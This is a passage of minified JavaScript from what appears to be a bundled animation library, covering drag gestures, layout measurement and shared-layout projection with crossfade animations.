i=this;G((function(e){if($(e,i.getProps().drag,i.currentDirection)){var n=i.visualElement.projection,o=i.getAxisMotionValue(e);if(n&&n.layout){var a=n.layout.actual[e],r=a.min,s=a.max;o.set(t[e]-(0,C.C)(r,s,.5))}}}))},t.prototype.scalePositionWithinConstraints=function(){var t,i=this,e=this.getProps(),n=e.drag,o=e.dragConstraints,a=this.visualElement.projection;if((0,R.I)(o)&&a&&this.constraints){this.stopAnimation();var r={x:0,y:0};G((function(t){var e,n,o,a,s,l=i.getAxisMotionValue(t);if(l){var u=l.get();r[t]=(e={min:u,max:u},n=i.constraints[t],o=.5,a=b(e),(s=b(n))>a?o=(0,D.Y)(n.min,n.max-a,e.min):a>s&&(o=(0,D.Y)(e.min,e.max-s,n.min)),(0,A.u)(0,1,o))}}));var s=this.visualElement.getProps().transformTemplate;this.visualElement.getInstance().style.transform=s?s({},""):"none",null===(t=a.root)||void 0===t||t.updateScroll(),a.updateLayout(),this.resolveConstraints(),G((function(t){if($(t,n,null)){var e=i.getAxisMotionValue(t),o=i.constraints[t],a=o.min,s=o.max;e.set((0,C.C)(a,s,r[t]))}}))}},t.prototype.addListeners=function(){var t,i=this;X.set(this.visualElement,this);var e=this.visualElement.getInstance(),n=(0,h.a)(e,"pointerdown",(function(t){var e=i.getProps(),n=e.drag,o=e.dragListener;n&&(void 0===o||o)&&i.start(t)})),o=function(){var t=i.getProps().dragConstraints;(0,R.I)(t)&&(i.constraints=i.resolveRefConstraints())},a=this.visualElement.projection,r=a.addEventListener("measure",o);a&&!a.layout&&(null===(t=a.root)||void 0===t||t.updateScroll(),a.updateLayout()),o();var s=(0,q.E)(window,"resize",(function(){return i.scalePositionWithinConstraints()}));return a.addEventListener("didUpdate",(function(t){var e=t.delta,n=t.hasLayoutChanged;i.isDragging&&n&&(G((function(t){var n=i.getAxisMotionValue(t);n&&(i.originPoint[t]+=e[t].translate,n.set(n.get()+e[t].translate))})),i.visualElement.syncRender())})),function(){s(),n(),r()}},t.prototype.getProps=function(){var t=this.visualElement.getProps(),i=t.drag,e=void 0!==i&&i,o=t.dragDirectionLock,a=void 0!==o&&o,r=t.dragPropagation,s=void 0!==r&&r,l=t.dragConstraints,u=void 0!==l&&l,h=t.dragElastic,c=void 0===h?O:h,p=t.dragMomentum,d=void 0===p||p;return(0,n.pi)((0,n.pi)({},t),{drag:e,dragDirectionLock:a,dragPropagation:s,dragConstraints:u,dragElastic:c,dragMomentum:d})},t}();function $(t,i,e){return!(!0!==i&&i!==t||null!==e&&e!==t)}var _=e(6681),J=e(6014),K=e(5411),tt=e(5445),it={pan:(0,tt.x)((function(t){var i=t.onPan,e=t.onPanStart,n=t.onPanEnd,a=t.onPanSessionStart,r=t.visualElement,s=i||e||n||a,l=(0,o.useRef)(null),u=(0,o.useContext)(J._).transformPagePoint,c={onSessionStart:a,onStart:e,onMove:i,onEnd:function(t,i){l.current=null,n&&n(t,i)}};(0,o.useEffect)((function(){null!==l.current&&l.current.updateHandlers(c)})),(0,h.m)(r,"pointerdown",s&&function(t){l.current=new y(t,c,{transformPagePoint:u})}),(0,K.z)((function(){return l.current&&l.current.end()}))})),drag:(0,tt.x)((function(t){var i=t.dragControls,e=t.visualElement,n=(0,_.h)((function(){return new Z(e)}));(0,o.useEffect)((function(){return i&&i.subscribe(n)}),[n,i]),(0,o.useEffect)((function(){return n.addListeners()}),[n])}))},et=e(5947),nt=e(5364),ot=e(1705),at=e(3083);function rt(t,i){return i.max===i.min?0:t/(i.max-i.min)*100}var st={correct:function(t,i){if(!i.target)return t;if("string"==typeof t){if(!Q.px.test(t))return t;t=parseFloat(t)}var e=rt(t,i.target.x),n=rt(t,i.target.y);return"".concat(e,"% ").concat(n,"%")}},lt=e(8407),ut=e(7539),ht="_$css",ct={correct:function(t,i){var e=i.treeScale,n=i.projectionDelta,o=t,a=t.includes("var("),r=[];a&&(t=t.replace(ut.Xp,(function(t){return r.push(t),ht})));var s=lt.P.parse(t);if(s.length>5)return o;var l=lt.P.createTransformer(t),u="number"!=typeof s[0]?1:0,h=n.x.scale*e.x,c=n.y.scale*e.y;s[0+u]/=h,s[1+u]/=c;var p=(0,C.C)(h,c,.5);"number"==typeof s[2+u]&&(s[2+u]/=p),"number"==typeof s[3+u]&&(s[3+u]/=p);var d=l(s);if(a){var v=0;d=d.replace(ht,(function(){var t=r[v];return v++,t}))}return d}},pt=e(4561),dt=function(t){function i(){return null!==t&&t.apply(this,arguments)||this}return(0,n.ZT)(i,t),i.prototype.componentDidMount=function(){var t=this,i=this.props,e=i.visualElement,o=i.layoutGroup,a=i.switchLayoutGroup,r=i.layoutId,s=e.projection;(0,pt.B)(vt),s&&((null==o?void 0:o.group)&&o.group.add(s),(null==a?void 0:a.register)&&r&&a.register(s),s.root.didUpdate(),s.addEventListener("animationComplete",(function(){t.safeToRemove()})),s.setOptions((0,n.pi)((0,n.pi)({},s.options),{onExitComplete:function(){return t.safeToRemove()}}))),at.V.hasEverUpdated=!0},i.prototype.getSnapshotBeforeUpdate=function(t){var i=this,e=this.props,n=e.layoutDependency,o=e.visualElement,a=e.drag,r=e.isPresent,s=o.projection;return s?(s.isPresent=r,a||t.layoutDependency!==n||void 0===n?s.willUpdate():this.safeToRemove(),t.isPresent!==r&&(r?s.promote():s.relegate()||l.ZP.postRender((function(){var t;(null===(t=s.getStack())||void 0===t?void 0:t.members.length)||i.safeToRemove()}))),null):null},i.prototype.componentDidUpdate=function(){var t=this.props.visualElement.projection;t&&(t.root.didUpdate(),!t.currentAnimation&&t.isLead()&&this.safeToRemove())},i.prototype.componentWillUnmount=function(){var t=this.props,i=t.visualElement,e=t.layoutGroup,n=t.switchLayoutGroup,o=i.projection;o&&(o.scheduleCheckAfterUnmount(),(null==e?void 0:e.group)&&e.group.remove(o),(null==n?void 0:n.deregister)&&n.deregister(o))},i.prototype.safeToRemove=function(){var t=this.props.safeToRemove;null==t||t()},i.prototype.render=function(){return null},i}(o.Component),vt={borderRadius:(0,n.pi)((0,n.pi)({},st),{applyTo:["borderTopLeftRadius","borderTopRightRadius","borderBottomLeftRadius","borderBottomRightRadius"]}),borderTopLeftRadius:st,borderTopRightRadius:st,borderBottomLeftRadius:st,borderBottomRightRadius:st,boxShadow:ct},mt={measureLayout:function(t){var i=(0,n.CR)((0,et.oO)(),2),e=i[0],a=i[1],r=(0,o.useContext)(nt.p);return o.createElement(dt,(0,n.pi)({},t,{layoutGroup:r,switchLayoutGroup:(0,o.useContext)(ot.g),isPresent:e,safeToRemove:a}))}},ft=e(7535),yt=e(2064),gt=e(1560),xt=e(940),Pt=["TopLeft","TopRight","BottomLeft","BottomRight"],Tt=Pt.length,Et=function(t){return"string"==typeof t?parseFloat(t):t},St=function(t){return"number"==typeof t||Q.px.test(t)};function Lt(t,i){var e;return null!==(e=t[i])&&void 0!==e?e:t.borderRadius}var Rt=Dt(0,.5,xt.Bn),Ct=Dt(.5,.95,xt.GE);function Dt(t,i,e){return function(n){return n<t?0:n>i?1:e((0,D.Y)(t,i,n))}}function At(t,i){t.min=i.min,t.max=i.max}function bt(t,i){At(t.x,i.x),At(t.y,i.y)}var Vt=e(6e3);function kt(t,i,e,n,o){return t-=i,t=(0,Vt.q2)(t,1/e,n),void 0!==o&&(t=(0,Vt.q2)(t,1/o,n)),t}function Mt(t,i,e,o,a){var r=(0,n.CR)(e,3),s=r[0],l=r[1],u=r[2];!function(t,i,e,n,o,a,r){if(void 0===i&&(i=0),void 0===e&&(e=1),void 0===n&&(n=.5),void 0===a&&(a=t),void 0===r&&(r=t),Q.aQ.test(i)&&(i=parseFloat(i),i=(0,C.C)(r.min,r.max,i/100)-r.min),"number"==typeof i){var s=(0,C.C)(a.min,a.max,n);t===a&&(s-=i),t.min=kt(t.min,i,e,s,o),t.max=kt(t.max,i,e,s,o)}}(t,i[s],i[l],i[u],i.scale,o,a)}var jt=["x","scaleX","originX"],wt=["y","scaleY","originY"];function Ut(t,i,e,n){Mt(t.x,i,jt,null==e?void 0:e.x,null==n?void 0:n.x),Mt(t.y,i,wt,null==e?void 0:e.y,null==n?void 0:n.y)}function Bt(t){return 0===t.translate&&1===t.scale}function Ft(t){return Bt(t.x)&&Bt(t.y)}function Ot(t,i){return t.x.min===i.x.min&&t.x.max===i.x.max&&t.y.min===i.y.min&&t.y.max===i.y.max}var It=e(10),Nt=function(){function t(){this.members=[]}return t.prototype.add=function(t){(0,It.y4)(this.members,t),t.scheduleRender()},t.prototype.remove=function(t){if((0,It.cl)(this.members,t),t===this.prevLead&&(this.prevLead=void 0),t===this.lead){var i=this.members[this.members.length-1];i&&this.promote(i)}},t.prototype.relegate=function(t){var i,e=this.members.findIndex((function(i){return t===i}));if(0===e)return!1;for(var n=e;n>=0;n--){var o=this.members[n];if(!1!==o.isPresent){i=o;break}}return!!i&&(this.promote(i),!0)},t.prototype.promote=function(t,i){var e,n=this.lead;t!==n&&(this.prevLead=n,this.lead=t,t.show(),n&&(n.instance&&n.scheduleRender(),t.scheduleRender(),t.resumeFrom=n,i&&(t.resumeFrom.preserveOpacity=!0),n.snapshot&&(t.snapshot=n.snapshot,t.snapshot.latestValues=n.animationValues||n.latestValues,t.snapshot.isShared=!0),(null===(e=t.root)||void 0===e?void 0:e.isUpdating)&&(t.isLayoutDirty=!0),!1===t.options.crossfade&&n.hide()))},t.prototype.exitAnimationComplete=function(){this.members.forEach((function(t){var i,e,n,o,a;null===(e=(i=t.options).onExitComplete)||void 0===e||e.call(i),null===(a=null===(n=t.resumingFrom)||void 0===n?void 0:(o=n.options).onExitComplete)||void 0===a||a.call(o)}))},t.prototype.scheduleRender=function(){this.members.forEach((function(t){t.instance&&t.scheduleRender(!1)}))},t.prototype.removeLeadSnapshot=function(){this.lead&&this.lead.snapshot&&(this.lead.snapshot=void 0)},t}();function zt(t,i,e){var n=t.x.translate/i.x,o=t.y.translate/i.y,a="translate3d(".concat(n,"px, ").concat(o,"px, 0) ");if(a+="scale(".concat(1/i.x,", ").concat(1/i.y,") "),e){var r=e.rotate,s=e.rotateX,l=e.rotateY;r&&(a+="rotate(".concat(r,"deg) ")),s&&(a+="rotateX(".concat(s,"deg) ")),l&&(a+="rotateY(".concat(l,"deg) "))}var u=t.x.scale*i.x,h=t.y.scale*i.y;return"translate3d(0px, 0px, 0) scale(1, 1) scale(1, 1)"===(a+="scale(".concat(u,", ").concat(h,")"))?"none":a}var Gt=e(9527),Yt=e(4714),Wt=function(t,i){return t.depth-i.depth},Ht=function(){function t(){this.children=[],this.isDirty=!1}return t.prototype.add=function(t){(0,It.y4)(this.children,t),this.isDirty=!0},t.prototype.remove=function(t){(0,It.cl)(this.children,t),this.isDirty=!0},t.prototype.forEach=function(t){this.isDirty&&this.children.sort(Wt),this.isDirty=!1,this.children.forEach(t)},t}(),qt=e(6399);function Qt(t){var i=t.attachResizeListener,e=t.defaultParent,o=t.measureScroll,a=t.checkIsScrollRoot,r=t.resetTransform;return function(){function t(t,i,o){var a=this;void 0===i&&(i={}),void 0===o&&(o=null==e?void 0:e()),this.children=new Set,this.options={},this.isTreeAnimating=!1,this.isAnimationBlocked=!1,this.isLayoutDirty=!1,this.updateManuallyBlocked=!1,this.updateBlockedByResize=!1,this.isUpdating=!1,this.isSVG=!1,this.needsReset=!1,this.shouldResetTransform=!1,this.treeScale={x:1,y:1},this.eventHandlers=new Map,this.potentialNodes=new Map,this.checkUpdateFailed=function(){a.isUpdating&&(a.isUpdating=!1,a.clearAllSnapshots())},this.updateProjection=function(){a.nodes.forEach(ti),a.nodes.forEach(ii)},this.hasProjected=!1,this.isVisible=!0,this.animationProgress=0,this.sharedNodes=new Map,this.id=t,this.latestValues=i,this.root=o?o.root||o:this,this.path=o?(0,n.ev)((0,n.ev)([],(0,n.CR)(o.path),!1),[o],!1):[],this.parent=o,this.depth=o?o.depth+1:0,t&&this.root.registerPotentialNode(t,this);for(var r=0;r<this.path.length;r++)this.path[r].shouldResetTransform=!0;this.root===this&&(this.nodes=new Ht)}return t.prototype.addEventListener=function(t,i){return this.eventHandlers.has(t)||this.eventHandlers.set(t,new gt.L),this.eventHandlers.get(t).add(i)},t.prototype.notifyListeners=function(t){for(var i=[],e=1;e<arguments.length;e++)i[e-1]=arguments[e];var o=this.eventHandlers.get(t);null==o||o.notify.apply(o,(0,n.ev)([],(0,n.CR)(i),!1))},t.prototype.hasListeners=function(t){return this.eventHandlers.has(t)},t.prototype.registerPotentialNode=function(t,i){this.potentialNodes.set(t,i)},t.prototype.mount=function(t,e){var o,a=this;if(void 0===e&&(e=!1),!this.instance){this.isSVG=t instanceof SVGElement&&"svg"!==t.tagName,this.instance=t;var r=this.options,s=r.layoutId,l=r.layout,u=r.visualElement;if(u&&!u.getInstance()&&u.mount(t),this.root.nodes.add(this),null===(o=this.parent)||void 0===o||o.children.add(this),this.id&&this.root.potentialNodes.delete(this.id),e&&(l||s)&&(this.isLayoutDirty=!0),i){var h,c=function(){return a.root.updateBlockedByResize=!1};i(t,(function(){a.root.updateBlockedByResize=!0,clearTimeout(h),h=window.setTimeout(c,250),at.V.hasAnimatedSinceResize&&(at.V.hasAnimatedSinceResize=!1,a.nodes.forEach(Kt))}))}s&&this.root.registerSharedNode(s,this),!1!==this.options.animate&&u&&(s||l)&&this.addEventListener("didUpdate",(function(t){var i,e,o,r,s,l=t.delta,h=t.hasLayoutChanged,c=t.hasRelativeTargetChanged,p=t.layout;if(a.isTreeAnimationBlocked())return a.target=void 0,void(a.relativeTarget=void 0);var d=null!==(e=null!==(i=a.options.transition)&&void 0!==i?i:u.getDefaultTransition())&&void 0!==e?e:si,v=u.getProps(),m=v.onLayoutAnimationStart,f=v.onLayoutAnimationComplete,y=!a.targetLayout||!Ot(a.targetLayout,p)||c,g=!h&&c;if((null===(o=a.resumeFrom)||void 0===o?void 0:o.instance)||g||h&&(y||!a.currentAnimation)){a.resumeFrom&&(a.resumingFrom=a.resumeFrom,a.resumingFrom.resumingFrom=void 0),a.setAnimationOrigin(l,g);var x=(0,n.pi)((0,n.pi)({},(0,W.ev)(d,"layout")),{onPlay:m,onComplete:f});u.shouldReduceMotion&&(x.delay=0,x.type=!1),a.startAnimation(x)}else h||0!==a.animationProgress||a.finishAnimation(),a.isLead()&&(null===(s=(r=a.options).onExitComplete)||void 0===s||s.call(r));a.targetLayout=p}))}},t.prototype.unmount=function(){var t,i;this.options.layoutId&&this.willUpdate(),this.root.nodes.remove(this),null===(t=this.getStack())||void 0===t||t.remove(this),null===(i=this.parent)||void 0===i||i.children.delete(this),this.instance=void 0,l.qY.preRender(this.updateProjection)},t.prototype.blockUpdate=function(){this.updateManuallyBlocked=!0},t.prototype.unblockUpdate=function(){this.updateManuallyBlocked=!1},t.prototype.isUpdateBlocked=function(){return this.updateManuallyBlocked||this.updateBlockedByResize},t.prototype.isTreeAnimationBlocked=function(){var t;return this.isAnimationBlocked||(null===(t=this.parent)||void 0===t?void 0:t.isTreeAnimationBlocked())||!1},t.prototype.startUpdate=function(){var t;this.isUpdateBlocked()||(this.isUpdating=!0,null===(t=this.nodes)||void 0===t||t.forEach(ei))},t.prototype.willUpdate=function(t){var i,e,n;if(void 0===t&&(t=!0),this.root.isUpdateBlocked())null===(e=(i=this.options).onExitComplete)||void 0===e||e.call(i);else if(!this.root.isUpdating&&this.root.startUpdate(),!this.isLayoutDirty){this.isLayoutDirty=!0;for(var o=0;o<this.path.length;o++){var a=this.path[o];a.shouldResetTransform=!0,a.updateScroll()}var r=this.options,s=r.layoutId,l=r.layout;if(void 0!==s||l){var u=null===(n=this.options.visualElement)||void 0===n?void 0:n.getProps().transformTemplate;this.prevTransformTemplateValue=null==u?void 0:u(this.latestValues,""),this.updateSnapshot(),t&&this.notifyListeners("willUpdate")}}},t.prototype.didUpdate=function(){if(this.isUpdateBlocked())return this.unblockUpdate(),this.clearAllSnapshots(),void this.nodes.forEach(_t);this.isUpdating&&(this.isUpdating=!1,this.potentialNodes.size&&(this.potentialNodes.forEach(li),this.potentialNodes.clear()),this.nodes.forEach(Jt),this.nodes.forEach(Xt),this.nodes.forEach(Zt),this.clearAllSnapshots(),l.iW.update(),l.iW.preRender(),l.iW.render())},t.prototype.clearAllSnapshots=function(){this.nodes.forEach($t),this.sharedNodes.forEach(ni)},t.prototype.scheduleUpdateProjection=function(){l.ZP.preRender(this.updateProjection,!1,!0)},t.prototype.scheduleCheckAfterUnmount=function(){var t=this;l.ZP.postRender((function(){t.isLayoutDirty?t.root.didUpdate():t.root.checkUpdateFailed()}))},t.prototype.updateSnapshot=function(){if(!this.snapshot&&this.instance){var t=this.measure(),i=this.removeTransform(this.removeElementScroll(t));hi(i),this.snapshot={measured:t,layout:i,latestValues:{}}}},t.prototype.updateLayout=function(){var t;if(this.instance&&(this.updateScroll(),this.options.alwaysMeasureLayout&&this.isLead()||this.isLayoutDirty)){if(this.resumeFrom&&!this.resumeFrom.instance)for(var i=0;i<this.path.length;i++)this.path[i].updateScroll();var e=this.measure();hi(e);var n=this.layout;this.layout={measured:e,actual:this.removeElementScroll(e)},this.layoutCorrected={x:{min:0,max:0},y:{min:0,max:0}},this.isLayoutDirty=!1,this.projectionDelta=void 0,this.notifyListeners("measure",this.layout.actual),null===(t=this.options.visualElement)||void 0===t||t.notifyLayoutMeasure(this.layout.actual,null==n?void 0:n.actual)}},t.prototype.updateScroll=function(){this.options.layoutScroll&&this.instance&&(this.isScrollRoot=a(this.instance),this.scroll=o(this.instance))},t.prototype.resetTransform=function(){var t;if(r){var i=this.isLayoutDirty||this.shouldResetTransform,e=this.projectionDelta&&!Ft(this.projectionDelta),n=null===(t=this.options.visualElement)||void 0===t?void 0:t.getProps().transformTemplate,o=null==n?void 0:n(this.latestValues,""),a=o!==this.prevTransformTemplateValue;i&&(e||(0,Gt.u)(this.latestValues)||a)&&(r(this.instance,o),this.shouldResetTransform=!1,this.scheduleRender())}},t.prototype.measure=function(){var t=this.options.visualElement;if(!t)return{x:{min:0,max:0},y:{min:0,max:0}};var i=t.measureViewportBox(),e=this.root.scroll;return e&&((0,Vt.am)(i.x,e.x),(0,Vt.am)(i.y,e.y)),i},t.prototype.removeElementScroll=function(t){var i={x:{min:0,max:0},y:{min:0,max:0}};bt(i,t);for(var e=0;e<this.path.length;e++){var n=this.path[e],o=n.scroll,a=n.options,r=n.isScrollRoot;if(n!==this.root&&o&&a.layoutScroll){if(r){bt(i,t);var s=this.root.scroll;s&&((0,Vt.am)(i.x,-s.x),(0,Vt.am)(i.y,-s.y))}(0,Vt.am)(i.x,o.x),(0,Vt.am)(i.y,o.y)}}return i},t.prototype.applyTransform=function(t,i){void 0===i&&(i=!1);var e={x:{min:0,max:0},y:{min:0,max:0}};bt(e,t);for(var n=0;n<this.path.length;n++){var o=this.path[n];!i&&o.options.layoutScroll&&o.scroll&&o!==o.root&&(0,Vt.D2)(e,{x:-o.scroll.x,y:-o.scroll.y}),(0,Gt.u)(o.latestValues)&&(0,Vt.D2)(e,o.latestValues)}return(0,Gt.u)(this.latestValues)&&(0,Vt.D2)(e,this.latestValues),e},t.prototype.removeTransform=function(t){var i,e={x:{min:0,max:0},y:{min:0,max:0}};bt(e,t);for(var n=0;n<this.path.length;n++){var o=this.path[n];if(o.instance&&(0,Gt.u)(o.latestValues)){(0,Gt.L)(o.latestValues)&&o.updateSnapshot();var a={x:{min:0,max:0},y:{min:0,max:0}};bt(a,o.measure()),Ut(e,o.latestValues,null===(i=o.snapshot)||void 0===i?void 0:i.layout,a)}}return(0,Gt.u)(this.latestValues)&&Ut(e,this.latestValues),e},t.prototype.setTargetDelta=function(t){this.targetDelta=t,this.root.scheduleUpdateProjection()},t.prototype.setOptions=function(t){var i;this.options=(0,n.pi)((0,n.pi)((0,n.pi)({},this.options),t),{crossfade:null===(i=t.crossfade)||void 0===i||i})},t.prototype.clearMeasurements=function(){this.scroll=void 0,this.layout=void 0,this.snapshot=void 0,this.prevTransformTemplateValue=void 0,this.targetDelta=void 0,this.target=void 0,this.isLayoutDirty=!1},t.prototype.resolveTargetDelta=function(){var t,i,e,n,o=this.options,a=o.layout,r=o.layoutId;this.layout&&(a||r)&&(this.targetDelta||this.relativeTarget||(this.relativeParent=this.getClosestProjectingParent(),this.relativeParent&&this.relativeParent.layout&&(this.relativeTarget={x:{min:0,max:0},y:{min:0,max:0}},this.relativeTargetOrigin={x:{min:0,max:0},y:{min:0,max:0}},U(this.relativeTargetOrigin,this.layout.actual,this.relativeParent.layout.actual),bt(this.relativeTarget,this.relativeTargetOrigin))),(this.relativeTarget||this.targetDelta)&&(this.target||(this.target={x:{min:0,max:0},y:{min:0,max:0}},this.targetWithTransforms={x:{min:0,max:0},y:{min:0,max:0}}),this.relativeTarget&&this.relativeTargetOrigin&&(null===(t=this.relativeParent)||void 0===t?void 0:t.target)?(i=this.target,e=this.relativeTarget,n=this.relativeParent.target,j(i.x,e.x,n.x),j(i.y,e.y,n.y)):this.targetDelta?(Boolean(this.resumingFrom)?this.target=this.applyTransform(this.layout.actual):bt(this.target,this.layout.actual),(0,Vt.o2)(this.target,this.targetDelta)):bt(this.target,this.layout.actual),this.attemptToResolveRelativeTarget&&(this.attemptToResolveRelativeTarget=!1,this.relativeParent=this.getClosestProjectingParent(),this.relativeParent&&Boolean(this.relativeParent.resumingFrom)===Boolean(this.resumingFrom)&&!this.relativeParent.options.layoutScroll&&this.relativeParent.target&&(this.relativeTarget={x:{min:0,max:0},y:{min:0,max:0}},this.relativeTargetOrigin={x:{min:0,max:0},y:{min:0,max:0}},U(this.relativeTargetOrigin,this.target,this.relativeParent.target),bt(this.relativeTarget,this.relativeTargetOrigin)))))},t.prototype.getClosestProjectingParent=function(){if(this.parent&&!(0,Gt.u)(this.parent.latestValues))return(this.parent.relativeTarget||this.parent.targetDelta)&&this.parent.layout?this.parent:this.parent.getClosestProjectingParent()},t.prototype.calcProjection=function(){var t,i=this.options,e=i.layout,n=i.layoutId;if(this.isTreeAnimating=Boolean((null===(t=this.parent)||void 0===t?void 0:t.isTreeAnimating)||this.currentAnimation||this.pendingAnimation),this.isTreeAnimating||(this.targetDelta=this.relativeTarget=void 0),this.layout&&(e||n)){var o=this.getLead();bt(this.layoutCorrected,this.layout.actual),(0,Vt.YY)(this.layoutCorrected,this.treeScale,this.path,Boolean(this.resumingFrom)||this!==o);var a=o.target;if(a){this.projectionDelta||(this.projectionDelta={x:{translate:0,scale:1,origin:0,originPoint:0},y:{translate:0,scale:1,origin:0,originPoint:0}},this.projectionDeltaWithTransform={x:{translate:0,scale:1,origin:0,originPoint:0},y:{translate:0,scale:1,origin:0,originPoint:0}});var r=this.treeScale.x,s=this.treeScale.y,l=this.projectionTransform;M(this.projectionDelta,this.layoutCorrected,a,this.latestValues),this.projectionTransform=zt(this.projectionDelta,this.treeScale),this.projectionTransform===l&&this.treeScale.x===r&&this.treeScale.y===s||(this.hasProjected=!0,this.scheduleRender(),this.notifyListeners("projectionUpdate",a))}}},t.prototype.hide=function(){this.isVisible=!1},t.prototype.show=function(){this.isVisible=!0},t.prototype.scheduleRender=function(t){var i,e,n;void 0===t&&(t=!0),null===(e=(i=this.options).scheduleRender)||void 0===e||e.call(i),t&&(null===(n=this.getStack())||void 0===n||n.scheduleRender()),this.resumingFrom&&!this.resumingFrom.instance&&(this.resumingFrom=void 0)},t.prototype.setAnimationOrigin=function(t,i){var e,o=this;void 0===i&&(i=!1);var a=this.snapshot,r=(null==a?void 0:a.latestValues)||{},s=(0,n.pi)({},this.latestValues),l={x:{translate:0,scale:1,origin:0,originPoint:0},y:{translate:0,scale:1,origin:0,originPoint:0}};this.relativeTarget=this.relativeTargetOrigin=void 0,this.attemptToResolveRelativeTarget=!i;var u={x:{min:0,max:0},y:{min:0,max:0}},h=null==a?void 0:a.isShared,c=((null===(e=this.getStack())||void 0===e?void 0:e.members.length)||0)<=1,p=Boolean(h&&!c&&!0===this.options.crossfade&&!this.path.some(ri));this.animationProgress=0,this.mixTargetDelta=function(i){var e,n,a,d,v,m=i/1e3;oi(l.x,t.x,m),oi(l.y,t.y,m),o.setTargetDelta(l),o.relativeTarget&&o.relativeTargetOrigin&&o.layout&&(null===(e=o.relativeParent)||void 0===e?void 0:e.layout)&&(U(u,o.layout.actual,o.relativeParent.layout.actual),n=o.relativeTarget,a=o.relativeTargetOrigin,d=u,v=m,ai(n.x,a.x,d.x,v),ai(n.y,a.y,d.y,v)),h&&(o.animationValues=s,function(t,i,e,n,o,a){var r,s,l,u;o?(t.opacity=(0,C.C)(0,null!==(r=e.opacity)&&void 0!==r?r:1,Rt(n)),t.opacityExit=(0,C.C)(null!==(s=i.opacity)&&void 0!==s?s:1,0,Ct(n))):a&&(t.opacity=(0,C.C)(null!==(l=i.opacity)&&void 0!==l?l:1,null!==(u=e.opacity)&&void 0!==u?u:1,n));for(var h=0;h<Tt;h++){var c="border".concat(Pt[h],"Radius"),p=Lt(i,c),d=Lt(e,c);void 0===p&&void 0===d||(p||(p=0),d||(d=0),0===p||0===d||St(p)===St(d)?(t[c]=Math.max((0,C.C)(Et(p),Et(d),n),0),(Q.aQ.test(d)||Q.aQ.test(p))&&(t[c]+="%")):t[c]=d)}(i.rotate||e.rotate)&&(t.rotate=(0,C.C)(i.rotate||0,e.rotate||0,n))}(s,r,o.latestValues,m,p,c)),o.root.scheduleUpdateProjection(),o.scheduleRender(),o.animationProgress=m},this.mixTargetDelta(0)},t.prototype.startAnimation=function(t){var i,e,o=this;this.notifyListeners("animationStart"),null===(i=this.currentAnimation)||void 0===i||i.stop(),this.resumingFrom&&(null===(e=this.resumingFrom.currentAnimation)||void 0===e||e.stop()),this.pendingAnimation&&(l.qY.update(this.pendingAnimation),this.pendingAnimation=void 0),this.pendingAnimation=l.ZP.update((function(){at.V.hasAnimatedSinceResize=!0,o.currentAnimation=(0,yt.j)(0,1e3,(0,n.pi)((0,n.pi)({},t),{onUpdate:function(i){var e;o.mixTargetDelta(i),null===(e=t.onUpdate)||void 0===e||e.call(t,i)},onComplete:function(){var i;null===(i=t.onComplete)||void 0===i||i.call(t),o.completeAnimation()}})),o.resumingFrom&&(o.resumingFrom.currentAnimation=o.currentAnimation),o.pendingAnimation=void 0}))},t.prototype.completeAnimation=function(){var t;this.resumingFrom&&(this.resumingFrom.currentAnimation=void 0,this.resumingFrom.preserveOpacity=void 0),null===(t=this.getStack())||void 0===t||t.exitAnimationComplete(),this.resumingFrom=this.currentAnimation=this.animationValues=void 0,this.notifyListeners("animationComplete")},t.prototype.finishAnimation=function(){var t;this.currentAnimation&&(null===(t=this.mixTargetDelta)||void 0===t||t.call(this,1e3),this.currentAnimation.stop()),this.completeAnimation()},t.prototype.applyTransformsToTarget=function(){var t=this.getLead(),i=t.targetWithTransforms,e=t.target,n=t.layout,o=t.latestValues;i&&e&&n&&(bt(i,e),(0,Vt.D2)(i,o),M(this.projectionDeltaWithTransform,this.layoutCorrected,i,o))},t.prototype.registerSharedNode=function(t,i){var e,n,o;this.sharedNodes.has(t)||this.sharedNodes.set(t,new Nt),this.sharedNodes.get(t).add(i),i.promote({transition:null===(e=i.options.initialPromotionConfig)||void 0===e?void 0:e.transition,preserveFollowOpacity:null===(o=null===(n=i.options.initialPromotionConfig)||void 0===n?void 0:n.shouldPreserveFollowOpacity)||void 0===o?void 0:o.call(n,i)})},t.prototype.isLead=function(){var t=this.getStack();return!t||t.lead===this},t.prototype.getLead=function(){var t;return this.options.layoutId&&(null===(t=this.getStack())||void 0===t?void 0:t.lead)||this},t.prototype.getPrevLead=function(){var t;return this.options.layoutId?null===(t=this.getStack())||void 0===t?void 0:t.prevLead:void 0},t.prototype.getStack=function(){var t=this.options.layoutId;if(t)return this.root.sharedNodes.get(t)},t.prototype.promote=function(t){var i=void 0===t?{}:t,e=i.needsReset,n=i.transition,o=i.preserveFollowOpacity,a=this.getStack();a&&a.promote(this,o),e&&(this.projectionDelta=void 0,this.needsReset=!0),n&&this.setOptions({transition:n})},t.prototype.relegate=function(){var t=this.getStack();return!!t&&t.relegate(this)},t.prototype.resetRotation=function(){var t=this.options.visualElement;if(t){for(var i=!1,e={},n=0;n<Yt.r$.length;n++){var o="rotate"+Yt.r$[n];t.getStaticValue(o)&&(i=!0,e[o]=t.getStaticValue(o),t.setStaticValue(o,0))}if(i){for(var o in null==t||t.syncRender(),e)t.setStaticValue(o,e[o]);t.scheduleRender()}}},t.prototype.getProjectionStyles=function(t){var i,e,n,o,a,r;void 0===t&&(t={});var s={};if(!this.instance||this.isSVG)return s;if(!this.isVisible)return{visibility:"hidden"};s.visibility="";var l=null===(i=this.options.visualElement)||void 0===i?void 0:i.getProps().transformTemplate;if(this.needsReset)return this.needsReset=!1,s.opacity="",s.pointerEvents=(0,qt.b)(t.pointerEvents)||"",s.transform=l?l(this.latestValues,""):"none",s;var u=this.getLead();if(!this.projectionDelta||!this.layout||!u.target){var h={};return this.options.layoutId&&(h.opacity=null!==(e=this.latestValues.opacity)&&void 0!==e?e:1,h.pointerEvents=(0,qt.b)(t.pointerEvents)||""),this.hasProjected&&!(0,Gt.u)(this.latestValues)&&(h.transform=l?l({},""):"none",this.hasProjected=!1),h}var c=u.animationValues||u.latestValues;this.applyTransformsToTarget(),s.transform=zt(this.projectionDeltaWithTransform,this.treeScale,c),l&&(s.transform=l(c,s.transform));var p=this.projectionDelta,d=p.x,v=p.y;for(var m in s.transformOrigin="".concat(100*d.origin,"% ").concat(100*v.origin,"% 0"),u.animationValues?s.opacity=u===this?null!==(o=null!==(n=c.opacity)&&void 0!==n?n:this.latestValues.opacity)&&void 0!==o?o:1:this.preserveOpacity?this.latestValues.opacity:c.opacityExit:s.opacity=u===this?null!==(a=c.opacity)&&void 0!==a?a:"":null!==(r=c.opacityExit)&&void 0!==r?r:0,pt.P)if(void 